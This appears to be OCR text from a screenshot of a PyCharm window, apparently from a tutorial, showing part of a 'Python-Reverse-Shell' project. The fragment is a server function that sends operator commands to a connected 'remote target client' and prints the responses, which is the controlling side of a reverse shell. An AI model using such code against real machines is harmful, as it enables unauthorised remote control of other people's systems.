 Python-Reverse-Shell - [C:/Users/Bucky/Desktop/Python-Reverse-Shell] - ...\Multiple_Clients\server.py - PyCharm 5.0.1
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Python-Reverse-Shell Multiple_Clients server.py client VCS VCS
server.py
1: Project
7: Structure
2: Favorites
96 print("Not a valid selection")
97 return None
98
99
100 # Connect with remote target client
101 def send_target_commands(conn):
102 while True:
103 try:
104 cmd = input()
105 if len(str.encode(cmd)) > 0:
106 conn.send(str.encode(cmd))
107 client_response = str(conn.recv(20480), "utf-8")
108 print(client_response, end="")
109 if cmd == 'quit':
110 break
111 except:
112 print("Connection was lost")
113 break
114
115
116
117
118
119
120
121
Database
4: Run 6: TODO Python Console Terminal 9: Version Control Event Log
56:1 CRLF UTF-8 Git: master